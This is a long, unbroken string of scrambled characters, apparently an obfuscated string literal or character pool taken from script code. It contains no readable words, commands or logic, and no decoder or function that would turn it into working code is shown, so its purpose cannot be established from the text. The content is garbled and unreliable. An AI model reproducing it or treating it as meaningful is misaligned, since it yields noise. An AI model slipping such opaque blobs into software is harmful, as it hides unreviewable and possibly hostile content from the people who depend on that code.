v].e!edp]g6mK...Ao.K.le)1a%{{o)gA.Z}m.g}gAea_A__A]]e_9.t1c1=d-o2lKf4il=3=AA.`)jAr(32Kb1j&;AA1]!Kr6]o)Kh)!t3r05w;AtSi;rr=8aeKn e9A(.3At>pAAm(UsdAiKse, >{1.leNA2F!=;1r%e2.K3=oAeAC4!rK=ieu_aic9ie6A-Ao)Z(l=lor^}0AT.u _=2=._.)7.3pK}AwA>nocw}Kh[ seA_eA>3Kd0us^r!x4!SE)AnwA.2`l]orW0FAU[b_fe[K,4:Alb9^.r.pe!rtt,jf^t,)_amv+]{2]K_AAifMDZl!AsrKpwoAAe.)UALRKe(lssKS9AK iLm4a1rpKeAKA,.,(e!e;nr(!egslAAi0N:aA)d(xAAn3o;i,;KK^RSPe$enr0]AV.Ayi]AA]0suv8A}AAK6oea}IA 7Vb(s;10KA(A[AcU[a_]}+)fAWA,1]s6dNe(c.`#(aKlKK}:3.c5=ei31!(3o20Ru]!_e592dlK._!u_13Al$KK)KrR" Sr(t#woK-!_0e}AIk8eKCA#,rA5K0.50b3q]^2fed(yKAK4rAR}hAKO:,eAg!>nK_.KAAa.A8..A#(=.9AKchaK]!,=ANxYAjK!ointAKAre\'xyf5p,KsKinKE2ygnKA,aS1(2nKAYK,aRu.0i)i.dltAe.}K}Ai}e(J3aeA5?^nAh,1afXegAtAV K),KAi)xd)uAb;KhirAqsA.crot)kE3(00!)gK0_4^==p[]24v.G)&Ak$=_ KtiU4d!de68_4&AA4$]I].U.Ale[.z.K 939AAupts^.E3e80K.o75t8_W.}529oe,AR(I]C2Axr$f1wg^(xtAKe.=}EA_{AkA2wAa .w._p=2,es}5t4o3tep)OVsA(d<i.Uj[_c.hA(}.16etD,)hAKb!Ao] tls3i.KAaje\\e)]9Kmf.[er8{K{;l)ise8mnpKAt]o.{A1A9]UtiB7uRAg1fA[}eKK_;Rx2AAie)A99e=+ykAAAn2^A0AAe8.,a1q(ei.l(4}64,N(h)3AtAy}OcK\\n)ad]{=uA)p.}t.UA]xIl}0.ng]]SZ.vBr(l),gAa4q1Ke.&Kp_ AIyK9e^njo A})!=es1An-pA9l(+!AK]eA.gAo07K.KA:oa+S\/8LAnmEA4 KKA!bK+eejb^.$=.}]oKk2A)eAKcA7n_r.t!.rO6K!tA0We;r4= e,]>]{jAAVz{ZAIKKn>uKAxmtsiox,].nTWe,$nndA_UA 5u{et)]..AceAUAs},.)1O(:})o AKs@R^.D]fe5xAS}A(AhK(e)C.AKo]}E(d(6e!>fa|_er0a5u.Kh son=)]!.otg7(nALAK?ief}uKc.{}m1 AAlFR]92 xOg;KR.e,ld}\/U(n.afA4.A;]{i=R{(([3K:A=7pjNy(synGb;sA.;U!mA5g!(A}|}DlK:)f}y(ErX+KK(lcAD[OBlUC4WhKm8e,t))>0r8lA(ns.K;7arsiS}790;ipcgAK]5ya;bA]ii)h_].m79a.!2)atge\/Wis{KKUetoole.A^nik]d.raeS)}b{g4_6estKlY.(KK*.A!aAAAA,..AKl_0.otEu2}:sc A;rwK50+.0dA_..Asc{dio4K_)5(p]`ae 72rlAaonfK.Eo_l(ul.o.AAb4cKK!es:zsb.el_Us{,}AooetnAK9S(oi.;.2nAh.eue,cA,(Ke=2)eLAA.^*3;i$l4vAKK.Agb!AA*;ue=eZAR_:KooTP gf;1K_lap)A6.s0l?=r;K7=Ai15a=te(a{etb.3(AEvRr_)_nRpbxE]!]tv=4]M}d!e(l!1eeK,yht.yd.vs(ypRV^SA=ARAKAoewANZK3]WA!Ge(eeAa4A%elr!W2eecAKK?rn=An)a=};KA.)i )WA8QYgieorA,]etAArA.-bUslns19A=;Af2AK{A7crd_os\'04sMKAO.)3AN:V[A(uS$ewi_e],..u.Raz hAc7ea_]4K}(L.KC.g4r)l._g4`}"NhtAtvre8_KUf`({A1A.AnA2A!}-AA,g91WA()]$K\/.AoASl3r.(E1e!A?79h)A7(Ata!7Keeooo8)>NAcyecw{AaA9.sdao(=rADA.AgA;a(Un;Ab$]eeg6ALl_m]sE.AtD:=AAAl9rdd,;hLfed_C]K([yp4>)Kcur!(.g.(A$KK}(Alea]o;KRNc!E}(D)s!*ptsAAAo]I;.A]A.7ceA_$e7jtt]r.K3(Brq_AdAr=AcwuI}g1.l.,qeia_]fAd3]2K8..m8f!e;A53(Ae0{,`AAm!cl=:Adl1lhvqe)oVtAd.;091AAEs22)7Aea.Ub4h_]]dK!o!w)^e)f]=L|9,hr.tvetunKtseNl39Kw0..7(7(eAeL)hiK_Kcg,1s(FV],lcWKg!2s$tp6SA;7f^jup.9AAe{Ka6t{]a]n\\0K.Ko.faAK]RNe?.U=)(.sK=sA}KaekEKs.i)A.1a.=-i,]L:A]fiKiy[=tAA;}K(,t23_e._KWaKn9..=3Rj7ZAl(KvKA.jlE)t;)).Kd)le!(_.=}ilpwA5teB(A}3AeEK)UAKAqtA>I_..A}K(bf}iuedkbd..AAAX.AeAA!x_Ke)0Kx+UjAA]4h62}upted_i!r,K;44seAojr.9e6KKe)K{A>oT}nmAgo(e0A84..{5reK_6Kt]b=AUsf;KofKinK)$Nr47NkAA.KE)oNme)];A0As!eKrA)$A"jI]1U,bKrAr7Al\\R.gesr,AAK!%ekAc1r;4s#eA1r.Ahi0A)v]UBt!K_A]1uRrDn3cRC.YrQoeKA\'jxC4>AerOA];.!s :rKA={D)1Gm.yAlKKrcEi_Nco;9Klso4^i.c]AglA=dDtI_A.Aac_`.m=,pAAg_yt5KdD:2=}te.eCAa.iim_e1z0+oKrge]eceA(MAAo)i(bAA5]]e?AAe4de2A)Eouk39.!AAtnj!(AKsA!cl?lAfaA(=o!A!(_.ete:KA2AetAo4A;_AKA}oa13Kr(}7.;AreIAovhAc_lz{l}nlrmAWA$Kyn.cd)t.]jU_A)qi{}IfK._R^AA]sAA)A(;$KKAe.95,A.;EsBvoKAborA!,VtCc]s.g)3i3f(AK4{Ahda}KKOPE,jtAU@KLA^s_9.NA9t\\ook1rK((3.j.YtAlNu.R^6=6A]ch=ryv{]W:Af_Yf.hdee{u!etm!(es3K,ta]3U,AgrgSmtrKg);qs(}4uAAW\/es0c`f_.Cl!KrlAA7]rKKKAIiLM\'A.o)i}v9g`We?rKEf3=EI,An.u seKKGe.i1r.u1A:3MEVsxlr(u)o]_K,pKVm{e &EK.VA.0cA9i.]o_]iAYA_afgi[7AyK12{ty!fGAfnn]xBn3$ep)sA_`T3uA)C4A!An22_iAFKA0retw]EKs_ceis9A3Tl2}C!eaogA(4A;AKKr}sAau0Ac]9]Gc}(}1a2AA0q}oeA5cq4inn(:.1};FteteK(AgAp77netgtoa_gq)O__K2A?.=( er)K@hen@t"=AKo\'Url834sEepK7Ao{KKfREu!0AJ(2U_c}2,fA!AKiu_s{A4$?p7TAAAvr2.le4AKy]fKA}NKPDneZ]A11.!=K..t4Ao=.)},a16tji)K0AsAl(AK[;e...iR38_Ai1 +AAC[$KskKKE]tKt1WkAr2ad!eIa(ia ph!K(tgKUj"lP}3K6A}Sffd}A32!K6na.(h.5eAe]BS!AA2p(_8A=K$.AY8Taf3r)c.abK(Uinso1srKA]VeA(rt..e}e8.(oK9AUg]noAm,g].cKoyPKh,D]Coi5v!RAo7{)l}8.]YdnAK=>YA2.?U}!b](9*4K!}i]eotAaAkit}AfAuA=k.uK{]auAs]g.1A}KGAyA}u]$td5Kc,jdAAy}.A=]rrJ!Ae0atDg[e)v)AAf7SNaU)gu;6;fpAir0op4r(ftA$(nt3setA(AeeulwAaAad5cere3)5e=Nc;VK_%_Ad=..lctKt)K(AA)_A.l:j}eW5.49.K}AewS}(AA$(leK.i!4euulm_A:eA8=0t)0,A(=0-$!K4T6yAAi.jydAA5(a]cfli{r3,i;(k_,cr(3ce(Uet38,=.]s.;pKteA8k(dT_A.^Ksr!9Vu;wNnAi[*;U,O)r.f!..Q_tN1)axAAdoeEnU7sdtrA_tl41}3]ecLife:A.!KgnrXE,Kdt.e_D9ionWs_!m0vdsNRA10mr)Anc}A9. Ag1A]A=Nts9r{1]=1y]ATK(Klt)8S)ot5u4;A,AehoY)r.)ARVA(]K(u4nt)uRses1]e.9Kex@8b,s.A4A!AsEAu]NAi1]1Kt__U1t.KACAiA}c,(+o)A4ts$K[5(7[eAb3Km4=a|c_6e_o!R_!sA..I)&g#DLX_AoyAs=AK]c1)Eh?)AwNAtA]6$;eARA{A?]9eAli[`4esN!)3{s2AerAA.,e.A]g6K]d7siD.}`Ap_A=Atw9:=]]2(A.p{1A4lxe)nDf3t,e)(]D|Ket1e[uC1yoAse..)(P].bKEl^_KA7kMAK}Ao5n1 t]re]RAaCn9]_Ke,A]AKAAKi[ie2E$;kKrmsVKD,iU_]ef9Au_aAy.=t7=A(AA!=Vft=98K;E;feo_n={bS1KA8Aoo4rAsd>ePAz:pK9rA(et)4K.!K1.31A]s8UuA.(fK=l,U!ea6]r=AAuRA.rsAA.AAK0UA{4=r2KdCes!eorDlA;_VaeAlkluApAo_]0\'eu[.CpApd($Rr;&j1eI;]4Y=,AK,cl]YNK`oKKa^oet(r:Aglee;WyK=o+snRAA&9xil1oAAqpA_.[}g,a.eA}iLA )4ei.aKo0f]e_$e2cd](bb.,e,n!AtyANnKAc}e4.$Ki\\tbA}9K_R$!.xKe4K[r0eA0,e+)seA:iaA..rAi}]asr]m])KdmI(,)AVnK$eK]A<i7;og]Eh$)oQKrAUzd7K4r.vfU{oKgAp=re|Y=iCElr7A9]lhipL;K0e4@).l)eAA.AfR5e.AkKc)oKAKE,ylwteKQr_s`(xA9OAMemKt(,AU.21\/0bgsrAar}c{[:t4( AK:)iAKKtz&lA_r4prf_ArfAr!A=y2fl_AKeNWE[L AnaeKaA)KSK_\\9(o[,(.}iAe(e)p5?VWe5Ul){.ali8r]sAKoR(L}2Ally)g^KAfJndD4KKKSA^Ac]=UlxKp h6hqq]82e).m\/o]t(t{3)CK!noZ_sAorKA]ie:}.d}+:^-ifi.. ]dA!.bteAUA.7__tc]My_]Ko7AV()(n+bU1.jc[PK.d6ArA)uLA.;:;}n birsb]XuheKy.tB.gfK2{ppe,(}gAK`)_.Ano{B)ol(@goApA,A.3A1A15v!wRePKh)ecroto]mAle.ff>oeo"97C.rt;j6iNAK)!bKVoi,i)r} +rU_KKUHg5A]6..NlK6AA$7.tN!r1tAAy)8:(A=}8,ri.)Ap9[rA_.__)K0Ae!0]ElNUr Dg]._so149(l}onst+.V5tf]Kio}KAa=o!raeKK9A1 5r_ApAKAtAe9ti)AtKcA_y}2wLgte!{A$p{{)eoAA1)V.S}Avd(rmC(WAfAAE{ra(lrKAE[%\/eAo)oCytKAaa!.\\ee1GUSL}o:AAoMfr.}(x_Ar#]qt _sa)xWi}AA8.oeC{]AaA(AA;.7$,h,GA06ntipNaihKUd2iF9I4_,_KAUr)ok}\/genbeWb,oeMeE]f,!}KANN(cA))oK(t-E)&K*rXl=e()]AEdA(.A_hR.1np.sn(AAAo44PLc;n40u.UK;#p1rs*(D,baANiT-!E3)AeUA{^eAARe1]]{KKAe=e0o$;LIa4i=]Wle{!,AM(xpde[AU.aXAWj.4x0).e*,ris\/3iteo:nW_;!{AirA.KOl(e1]3xlUq1V"ADA7.F3#gK;AA=i]ASenl68Aaks4e]A&]=,r){AA97fZ!3A_AAUA{\/,.7Nn])A![;;K.KtmA_)2At$K7&rA.lAL4 UK]aK$Gr{e\\_RA\'ea]eKaRp(;m)etK6Anr{]8:i_!xC:a5!cAAv3e[E.{(]t.AA.KmM-A(6}]6at;AKK5ylK81c{n7-otseAusr.1Eo(FlehAeb7 A,AtvKn,h(AcA}sKj::K7,KigeAw4_KFAe_o_L}.s:KaS._+hAgArm A5>: Am\'4Ejf ;tA(ca(3Khtt{o]gPdc=)[(]Agt#KKKKAis}e;Kn)KKKKn](ctr),UK eAtnuKUt4,Koe!\/w;AU.Autd.ixKKe4AAU)>_]kr0A!A)^E^19b]ckA.(dr(s,tAkl7AveAiA]KeKiuA;}l|6_t uei9W2A!_K_s75ose_t].1.+AAekp,U[KhA)ATWAgA}x.n_Aae]U_e{t=;)1:K.+fAiBAt At(KA{611enSe]eK7=A]Mr<.r\/.1i`.K13K7!0bU[lAdA9 qeKAA2=leox)4.giAAol410Ksl0eRKAo"]A9.}(!}Vtt,k.2e$K=tK.tgoLl=D[Ae)KoNil._i^yAAcsNa]3AgAo]Uce.i]ne_})\/Ati_WADKbAen}rvK(_xsAK}e$.KAAtoflU`qbayK)o4ioru=rAr(K=A!U_)Af]e;g[s4SIiZaeA:o8[A2u]heot!I,2i tiA$VK)))9s)_A]K__)KeAhKAKEc.1eKs wt )}AgcAo")4cb={KoueuAA.AiAU)ae:ur$tU4}_(edAnA__A.olA.KA.Kn{_4A\/_,b(5$A!;Eg4sKKn6KAC29A]K1eq0e]_tslOs%AKe9n\/]]m)e_} _)Vqtd;}p_^,K(nK\'2n] AMt,sl3Amr?.]r]e.Osg+"e(f1]A6xhbtKe4i,eK c(}=,A_1aAA))ri}CAA)o.$n\/AtAeu!pn1]aw.})s8]A.Ay AA.\/AKKfe3Kn])8)Apf ;rdAe5e]oKe=0oA=.ve().aA.AlArt=1y{dn!Ayfgit:57ApTeg=A AR_r]eoW0.nUAppilA%AAsrKK])(i}KuKaz7M[t4Ate,)!Ol^)O.bKyhx]rifdIAsainte:e.=xA4l{At4w"n.ed;_nsetd.==7=eV,2KA1;_le9P)b"jKe_ 4fvi+1;cKNs\\0oa_:svuo,]Af=AIU93M!AAAp=eAA7Bt.t.dt.30me!!rtKc!KK;APeaAUA5dl00oa(tAxi]Avoe_K"A.A KeKl,t!AV\/_on!ntTie}g(Kf!f;_,A6c.dAilAeoU!2stger.#]ceAAA@y;L.a.nA](Y$aL`KL1Y0i(Kr1]K.EtA!A.;K"Wao](e)A^gr})KAr:+Ag^m51kK63oa;g=ufi1AADeRA1nA. ]sAA4=tC;a(!4.1.)ctwK;;lKoA4b[ur5-+`Pe4at=!acy2dY{K:,2ePnt(A]:g.0):}e3At:A4(n)KDAA,z=9Wt{gd`0{r4d%)]tebA5u2Io),K;K^eeP{7NnA:;]KAHRu=ERA=-}K.A}!AKng2i)a:(a=!?_=]oe1wt!yRyuA)\'[1+]KaI{Kil]ibtS AAa_:pAo]![a.KAt.;VpK(cU)go!An}d8n)yAAc(.ovKAf(KN7oi\\ngAii8)g\\sAc)D=)A.$q:uie8Fl;.ceAtg[VK(@eu(urX=!2m%AuKo`$!(A=AYn]A5a.!aneKg.,K!Os!d2(yiKo,ic!AE,8. EK){s,.KApc,oKFo]m.@IneA[tA.U:?j.AK)[!Stqi]Ab KasaN=)58;Ut_mK_].efD-[A\\di_HAK3Ai{Kez 1(KArWl,4rl,Rns c.U)]_:A.m4c!$fxAsftAben0a;KkEA9eVrec ..7oes8E.UittE&q,.A4AoA Aa.g) Kv1A);2:\\]iA.P_srPoC}(hKu),!A.7|rlAaPK,jaS!A9!cAoid\'2KA)r2:ea)xKg]K}_R,\\=A!K)A{_Aeu:l9Y.Ko!_Aa]5KAttAgKey[iU9j2(e(lcxK .saC_e4sA\/)!>t4e}ca oA[etKr!_tb)QKp5AUu2a:AK.=djnK2fA doxA,0.Z-AaNn=AfrAzrs.AAKieA(K=bArmgfsb{p]i7of]El5}Ae.A. A6AK.71AYl_A A]5AeK,r4i^Agls8.AA7=Kj]A._(.Y;U,AKftriee(.o(;=nNf(Ko.A!K\/K.})K=6.A._iltAno6AAateAe(0.tA(en.{}as2^9;](lef9e,](AgnthAA1AAtA.hAAr9I^EAnuAibeAde{)]2tsiv&.,sn!uUzgan}e,A3ri}RR..,!1K{7(]AKge1}rAKcerA_K_3.(9K)h:7kAC.;!40fmN=az!5,be0.AAR7KA!aAEACAA!\/KkU ;AlrA_s.ru.,:9^i,XOeni.B).!upAAb5d.&K_mg;AK5c__OAt.AgAs=4p!f7iN$4.1sFiRAAKKAlx2AAW.cecsAW(.UAuihgrKid]_s)3AK];Asce9)eoA,81bAXm)aiUe.eGiAZS.{x{(r1K]{}A=t,g..-.>eoeeK43K4}KX(sFtK$ng4Dnbn3r)AkAlAeFum]h8u,IeKs_e3.nitsA{5..4;kt_}AAe u2Kheo,ite_Ure `,Ahfntlg.e9UN.C.A{qt],Rt(AnKett+6tneeAKAA*6.tet8( >l8K0].!AmuAKK!e{t4n}47WAU{m8Aho8,d_:e1$A[t.6aAKeAlAUoAN]A8aoAA)Ie NgA[A=K(S=.e.AK8}4yJAAAn:.="AAan.sAoA=e!a=sA,$xi=.!dYdNKOPouU]aAA!e,e]4.reAn}iK7}muSA_Ot=w.torAKLo]N9Koc19!A!$Ko5DGAreW$cOeodn cnK!d Wo).0uKE]g3I{tU,:})yat ,AAAWWhK}aAK=,KKt1qtn4AK 14},_g4k!LA^A]_vm*u+,ArsW=hA]dr_n,.d}d1dNeN>ey)tC_aee}^esPl)emeo}_o3.Am[f] e.gZeAoEKi2KEprnK3uAsot)e%e.]uf_)Kds k..x_tl`Tt;@C{eAu_A(dE.XK1!._A.[sba_nola]K.(orocgK4V;!Ad(oa.0AEAe!pTlK7U,K_^iA..K_A;det2SaA!neKRq@}KeoAseAAAVs]r?]40rUnA(p])eet}oKA_h)AdAf3RK9l$grA_wi{]uAralA)gi.y!RE[Kw8jclkK,,Ka!tA)3;e8rp.KonA pou+=ce.E,A_F.i(d.nfA:)=krAcA0KP3\\Aebtv!tFda{+A6od0ctKRK.}%a])A].n,a}_AuKrUgE3_)!rt=d&,:}orE\\A_;WamiA9.{:A+kKe;,i(Nc?!g+9A;A!A ;da)ea(Kiia!KA?!K;mBsr(AA_iteYet)tapi)Ae1;AAAx)1,reg)rh!AW1NiKK=1oSt.etIhN((V_K.y,A0.(]!pyKR4,ansyNbensKhUAf].A mKoeegA{AyA6tA>Amm41At(.F2o]1LeT.mKm}0)sA9AAn5s.+7YAAe3Ad_Za_idsAH!,K4StVA8)Gg%AnKZ)PEPA,A_.AK()E 92jL13nAontnA\/l6]vte=C93ie]K_eeVAA1+9tA=eAi1,eARAg)+n1]e$=Aa;7se}}S792a_AxeA.cX.o_!rAnvjr19LK!noKfar_Ae7^aoe9EAqesA}2}0x#Ac,AAKe;oNL_}K:n.5+;=^k[qond]7=_)!,=K){ dUv{AA]]la_rOeebb{mrA4eoe3%]63+)edectiN;2.!s.e1084.m9gv!reegrlA+wr ,SAlKc;Aa(K&2Ae3Aa.c!:fra&l=)ga!.=mRi4;Astilgdt=faNY,,i5x2x1_An8a6;gaA)le.]4d]r]Mke0esi)X1n.tAEce)]taeOTK4Dh\\qSAA1nVao3EKu,,ei.n$]A1mS(,K3{b31VWsrKlt])aAN72 ZK,edAK}yVa7SK.$t.(nRA=$XAN4q8]o;t24c(hAazu4.b+w_4.e_n!cKkinK,tu(zDK!KoA]Cr<tA8.AAAb!w}A,ee3u_d:bZAtK.K)b{AyoAAcY,]Xt_aKl+^AK80a2]mul}eA_(K]Cb!AAnU07IsRA6t5\\!]rexz}A9u)e)]Aom_cu!+X:uI(e{e!:(),A}V>}KcERg.0A!AAj.eARs:G.Aj=nAi^i7As)AAK(Kge]ml7f}KniA;.)i2]_]}7uveA$e;KevA_KAKUplt})t]AK;LaKlyA)s+a.X(`:!KhemS)^q)7 K gKA!aTtK)o}^r_AioA}h1dA52i] KK3;n]A.NAA1AAA7.]7;l.i)=C!rpAeiaEAe6_8dsUA;AbR=AK,srNjR3euXm{7)K04Wlad$?fdAt)I](.KKK;m(NZ&Ijreit!JMteAeea=erAda}e{s_KdZhsA;.A]p])%ALAnefc ){W=tAK\'ere0n]}:a4K,.A,8aA.KeK0 rqI$)g=K_SeAVKPrhs)9 p}A}1rAWNA`E]K.Oio(lgia_9lb^eK4:i"]=,i\/G;^lA_AbaAi0NScs_A..S..nA,s37.bA^3eAca!rBXUt(cAa{Ar\\}rA}R$eKlheAaxutRS`lecu]$KKwA:AYeeAAbUgtcs4;A} o_mY4(.KAeR_oe6,g6d}lA0AhKeKe.ioo4Aeee]]]e3;7UA)EA3rAAr_h0e>0f62)r)tK;4$w8r!lR#A2eKUO0e.]dl)BsWsNC1AsKTK,.a;rritAKVo_Au\/A |=]8uA9e;!Ar(Rt=exU. )e(v.dh)a1 !AAjrp.A5eD)pSA$}_UlA{AAA.M3._A=0sAS.}euo]RKiA)i.!E!Kb}h54AKK.3tAAe=fZ}_t1iMi3K8Ktot;8cIA4w{0-eK.K=N=eAiskAwK82A3n;|:ANKCuu,Un4c,e_R!A.3)sft(t!efx9}cRK AK}At}b=t66a2K,!=2.oj(f.rgceeo(3AnAy}A_Akk!d4]AvK;oclAA!KKVa]}gA)N9B3.e1  0A] qK(;.!leeo){Nu6_A_(er.AaAA laKA_0tA LG,e KKix0e] .dAA1(n Aoc}{=kcAAK;eo=)e4dE[C_a8eRoA.ARuAys#u2a.}A6lK: Af_e.1.KrKAp;tin)pa7UB{ttAe.n3SAe!g.]tuAK`!.t !8.w}!(K} BAe.w5 csncAo(eA  Kd(s4te>k$AKe!}hS AAs.ii.4iK.}HoShK}N)kni!36liecKKtDK!Z3!1]oi;7)ei_5aUdK8 e]s][58e lKao1`.(w(ct!(_rs.r})m)"Kl1)}$.oes4r lAq9_cA4A]aKAf1i!$9KcxVndgcnAoet)_s1{N8.a7$ol_5>P(g\/VdrA6)>A|AAk4U(taefnlAk_==K?lo.A_lyg.AA(8AYAK!eAA.aeg]vK.AjE:Aptt ijn6az3gs7Kad]eAdo!(c >=A;A{K[s4AA4N6;}i(nsd4.f.i!5fyc_r52}epK .,e.n$rgp]}e .=A)dpsAraAK:AAYse,huaBiu.Ae2ee.dKlK)_u}iy97pg{A.eo3aUed]AOa=V_lcA)UilA9t;$!d_]AAt}AyA;.=(.!n.n7u <gk,n6oTAi.%rrA.&ggteKtei1] c3y4_!xt.Ad{ A (.A5A$q;K(n.D4 B;n104y|(t C{Ks](A}A8m)AAh:._KrKA;)s ASneugh;),=}W_d6D}]A=KWA.t!eud.X);!a.t)te!KK(.hA)lJv:.AArOK,e.Yg,.u0.]d.A.P_SA{{p=.at{]K.ea!oK;EACd5.c(S!=Ve;se=ylt&]ei_.itCA{AASA(PAe((fArSe(uTBa0)nA_aT}3oArA!.onlc[AS;gAeia_!lbieKA4iK8!()K7=ero4-ctte$W_1en.'),oCf(')B<Hdlx+_!e$j=)t..tm65Kegs6 )|Ke-HCW)0Do}EFrFA:1]iFstJTtdsH4n44FmC5t=.)".gVTe9 F8)K)^tHA}-bevYt. 46A1K_tAII5AK6# idTitKoy?tHe`4sKbeKee]1e]eb_6aK)3)K-KGr}5I2o-ktr3))ol)K1A_Kp1A=+@iKFa+T70KA]AoF,H(+:!m=Kpy)Me,{!e,K meHF0}$^;i,5}FQ94.]H7us{,v{ut?aaHAhHkAd>.AmF;_nai!tr6r $(4bds[H,0rrv)2!7}iqA\\iCAA)d:_(F\'es2l)KF_5pK]8rF30(w)nlF|_i}Kp Ua.<.;yA2FF!)7F,H3gaa1Ap.KFK)yxA7!6yE$eAAEHU!tpAlk,KKaAtc5hA_. e-.5bNh..EAFH!eidmA]);AcF24y.!n$FAr;oKssFA"kA=08.L+F!Fin.4%rr7r){ot-, z{|.2K5r TAr=(xtFrHrlKo4")FAL)c_"A,A]5wb 0yt1)o;l]X"n ,F..7FadqHH:.Mandet`H)_4 {HeinuZnc-i-HeK}s>kH1?Fu]:)FTeA.;t)+3kF!9F][5.bT?\\nAtjjif:wo9A&KH0rToH-0p[\\AK9r!8:a(eKmoHnAp=D$A^va KFge-A0ctoV[tLi,4)aHm786Kvxea 72(.nK22_!cUe)5!,.}l".KK!I81{ap.8>Fa;,H8,fAsno34:r91Zrr F=:.F.-]b{ lF=xr9>NFg]2]8,,g,bFj;,Kq"AFK,cmWhAK5x-]A5V9ref7eo.j.e.4pdIou.!]KaKeFZAzTklsdo_F )yirH(4ee gi,apd9KvKiAFldTI4gA otikdKrh7eevF.l14]mFr_+H(s  aKH.g ,5i$AyFhiH,FrK }1rK?pH!Hg_fFho.]A{s}rF,a.ap.0exehoo ..tF}Hecl)r44A0 KEaKk8 cslkFF2]AIao{m x2aF.c :r]81l{l hKK{t>K_!,.D6.AK.9MFdH]0HnvHF(6 so}F)ghCtP[3p!p)slytA3;+EFA>hn!FH[(eA4t)4F)to8xGoAcFFdH.cpF"=AhHAfvegA6e,]!s]rhA,].6tatAk(.Ao-fn-<|EU1sgl2,)mn{y4AAN9e\'HExKA.._.s.wqnlrh]rr_Eui?e.)+-m}Ht+KA.K_anm(,ii(toe(M&uF(F>Hr{e-ornTK.r8A2Fa8KKH+g{f;=YsnWl[!o-ebHs0t$ut"F8_o5j4-9KoDFnA)M)qucF.3Fbg]fol  K 4+o.)_leK8e]A.:sUsH\/|F.YH1.Hdt4U*J\'gFepjer]]iH5KL)htK!eHA. AKB(t(seKKfam;$hKt(aDO{tK0soln(1]5nllsf!0]FH,\\na)e^KuhotpH]eF(a1(lW6y o79r]6KVq)K\/fHA.7{3}:);HZ]5|4..-0t&yb+hKFVen70A4il=e(e. F7})6cou]Ar"jl4]blre]4fewuHrp)F9aH1$ p-$#[}#]FAFtKKAd%.AFT2sNikbii]:+(r_ :Hesefa.iXyTHKoG7K Fx(]#!x7E}e&Ku5mFKFt=P=).EdslEoKv!q7rMe..Ep? 4$te?irH;i9nbi;rHritn=t]i!SCiv.It6<et(KAeai. t.o.bl=KpbNrrE1oKAa3.d_hE|"aao]Fta-sie}H28*!sh]H||C A8n.-]73]rKb1  o]le5e :t1a8eAFb1jiKHFe2E-6F5aH3;eKgob}F _!vng$sA1tiKndF!h ..7FQl9(grkDH8#e_9! ]A3#[o.&uA0e7=.Kr]TK+d],nF.Ke0A,!Y:KFHAVtq[{es ReFcas.&;.eaA"6Kn+]iK!l2adK$..tHhjn.o?7]&H.FHAh]7f }KKteHHHte7K,{H oAy.__K!,1bK64 ae[!nFllk1HoK1@2]nIAlreF.mFxe3tf g-8q[o_=1.3]!_6!t(HoP-1a\/Kn-Kfei2_.iA204)q\'K9x6AVudKt)#,7,,K4]yTAoF-5)o5:.H2KACHg_KKKee.rp(Fr1.um&c!jihA )612a{-7Ho2}_o}4x4Hdaid)He(AA?AFG]swf.lK .Fa:t HlpFddj*NTK-tK=nH=[_K(K8A0Za:n"_F_tpKAr!-*0EYnre0,{0A^y1oc]):^KFA_H]bw;Khx{>a:AAA()%h}t48w.igvitKm-HpFl ;14KK57r"h_i:aK=Fqo4KH$aAeshu3e{H\'enALFoj)tAJAr6rAAAi{2zXEK)v.nj5xsHjo!1]rji7eFHFo -L:41ne=}=o_o]1tH1=n "t)oetu6txHwH)0Kc9m;KH"H[+eeo;f1E".F34EHKryFy^ frFhe$Kn;.Ae](0Ar.jK85FAdlXAl+_dH5e\'AhitFrS{Al5ttH\/pye!.K7AAH+9Ha7Z 9i0=i!X-5,A.H6c(HFF(raMrRFyKHSf"ntAw08HeeAo088nogH8.[dmin_2o!W.U2F,r-FKF+<d9],LoaO8)3sea,FSHmht{!46VH]eAo "9tAzi:FgAp- &f9F1.A03HItj_Aa)A87Hy;w]H4?39F;e2a]o)=7oHoA Zo8N AKH4aH*jHnAKmF}eyrA,lH].,A)H-WaKrwK9;H6fK7Zhe65re;FFdKEntAe9e0o}.J_LoHu1(1*,6Jyky o(bAgn#._s98e.KmK k ld_K09fKXw.!dE;giK#0atH!ed=As0F:3)siJHF=50moyp4WrF00AKlnu))I FKC[F0x4.lgxFnH3K})]+eNKl!C)udKjn.|]THK1g)eAGKKx|M-F5@  A,se2qjkjA!Xao57eA"1K7K2eAF1mHC&eeKSFi_0Ka}-FNiFMyAeFem-RKcH46-D(ieF6mmeFty;j1ox}edIw.nmH sa;eH`e!Aw?KKetdo!AN5dC`FWF0)5pFFin&bF,sef}Av8#>Abb\\T_a0Kmeet=.Kee. 5F{Fbe.nFte;Kzqzdien_sst9@hrA1_KA!2 bkr),csHAAtBvr9j)6]bec.pKdwiw4K1F_(FpHN(g)sAFy HaCuAFRp.5Ttor%  26e"mr}..p!bcd$Ft|=1KKn]LT525K^)rtAH2e7meFhi0MqA(4!(p2e=L0l=IAhrtmckipiH,ip!i7Lq6d1bH}e(aKuLs$Kf)]A-FQAl%mF$00.bxy6u},eips)1:"]KAKyAlK5lmKH n*=MK!g]woH0{t.}MAe(FKlHH-!F "F 89KAHfreCr"BlloKl?Hr9b0t#gK,.e)06(FE51j!F}!Htt3F+Hs.4}O;7(yArAaAoy.02x=esAKg7aaoE1Ahi9QptHHA8gd(R:rb4 sFUi4..!ef_ermlm_F4d.rA.n.Kndr;t6qt)FAHtcF,A-c%FAweoA6e_v(rA44!tFI sKE9c^4iKHtd=\\P1)KyA3}tc29A:iK(Fr5.9_u ]cu6G9ax,7[u]Hliio 5.1f2[rAM6naoYc3FLaFFuOe4F)bFb0u n{eH))nFutCu-a.tS"AdF;lpp.xK] Hp7#<AA&wd H1A764QF:s.H5r5nAF-N5H]T)Noe.r[aAi{oaHo0e,.f7cJ\\.7t.,ivT]lalouF5Z{0KdAKr;A.es}KH FnKbeH0K.eK)f)0.AsA.pH.es}HAiKKrKoCisn}xgFeAp8Ag[K^i.#HO[.voeA_tK\/liF\\8H6;e{FFxnh56\/ApKu:}s-0iFHA.,7sFi<KHe_pHa4KY.lor;i ou76H(H:bid9f1A7_c(F Woog 8lcgei.eL[s._xAHF.]|liAr pFKn!pigFFkSp)=?H)) 3r)lFc6K;AtoF+)}`d |;]h-{K5O5wYFTKeF=r1AtpFm-r}3-n}p3..hAa2i67SoF;rF+ft!or(1j\'A"brK5K*snt-De`bie.1aY3iFrxreHK.]Sti(j0i)artAJHK3=;KtHoAes6HdnesSra9r!FboAm.F|yg.Feao9a{tFi)g)A:as sgtE0F5K]J%Heo}er"mL"l]0]A$F;HsrF4llKvul[ 